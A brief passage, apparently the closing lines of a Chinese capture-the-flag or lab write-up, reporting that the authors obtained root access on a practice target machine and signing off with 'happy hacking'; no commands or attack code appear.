
他是admin用户,我们也尝试了root,直接拿到root权限了

这台靶机就被我们拿下了
happy hacking ~


 浙公网安备 33010602011771号
浙公网安备 33010602011771号